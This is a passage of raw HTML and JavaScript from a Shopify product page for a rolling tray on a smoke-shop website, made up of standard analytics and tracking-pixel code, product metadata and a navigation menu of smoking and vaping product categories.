\"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Puff Puff Pass Rolling Tray - Lion","vendor":"Puff Puff Pass","id":"4422404014163","untranslatedTitle":"Puff Puff Pass Rolling Tray - Lion","url":"\/products\/puff-puff-pass-rolling-tray-lion","type":"Rolling Tray"},"id":"31633013506131","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832"},"sku":"H5075","title":"Medium","untranslatedTitle":"Medium"},{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Puff Puff Pass Rolling Tray - Lion","vendor":"Puff Puff Pass","id":"4422404014163","untranslatedTitle":"Puff Puff Pass Rolling Tray - Lion","url":"\/products\/puff-puff-pass-rolling-tray-lion","type":"Rolling Tray"},"id":"31633013473363","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/SmallTray10.jpg?v=1632335827"},"sku":"H5073","title":"Small","untranslatedTitle":"Small"}],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":14.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Puff Puff Pass Rolling Tray - Lion\",\"vendor\":\"Puff Puff Pass\",\"id\":\"4422404014163\",\"untranslatedTitle\":\"Puff Puff Pass Rolling Tray - Lion\",\"url\":\"\/products\/puff-puff-pass-rolling-tray-lion\",\"type\":\"Rolling Tray\"},\"id\":\"31633013506131\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832\"},\"sku\":\"H5075\",\"title\":\"Medium\",\"untranslatedTitle\":\"Medium\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4422404014163,"gid":"gid:\/\/shopify\/Product\/4422404014163","vendor":"Puff Puff Pass","type":"Rolling Tray","handle":"puff-puff-pass-rolling-tray-lion","variants":[{"id":31633013506131,"price":1499,"name":"Puff Puff Pass Rolling Tray - Lion - Medium","public_title":"Medium","sku":"H5075"},{"id":31633013473363,"price":999,"name":"Puff Puff Pass Rolling Tray - Lion - Small","public_title":"Small","sku":"H5073"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4422404014163,"requestId":"24b8a7ea-a8bb-4200-8ee9-e2a1df49c9f7-1769575348"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"1946555031678922094","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4422404014163,"requestId":"24b8a7ea-a8bb-4200-8ee9-e2a1df49c9f7-1769575348","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":31633013506131,"productId":4422404014163,"productGid":"gid:\/\/shopify\/Product\/4422404014163","name":"Puff Puff Pass Rolling Tray - Lion - Medium","price":"14.99","sku":"H5075","brand":"Puff Puff Pass","variant":"Medium","category":"Rolling Tray","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":31633013506131,"productId":4422404014163,"productGid":"gid:\/\/shopify\/Product\/4422404014163","name":"Puff Puff Pass Rolling Tray - Lion - Medium","price":"14.99","sku":"H5075","brand":"Puff Puff Pass","variant":"Medium","category":"Rolling Tray","nonInteraction":true,"remote":false,"referer":"https:\/\/www.smokecartel.com\/products\/puff-puff-pass-rolling-tray-lion"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-product puff-puff-pass-rolling-tray-lion 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                             
                                                
                                                <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                             
                                                
                                                <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                             
                                                
                                                <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                             
                                                
                                                <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                                 
                                             
                                                
                                                <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                                 
                                             
                                                
                                                <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                             
                                                
                                                <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                                 
                                             
                                                
                                                <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                                 
                                             
                                                
                                                <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/grinder"><strong> Weed Grinders</strong></a>
                                             
                                                
                                                <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                             
                                                
                                                <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                                 
                                             
                                                
                                                <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                                 
                                             
                                                
                                                <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                                 
                                             
                                                
                                                <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                                </span>
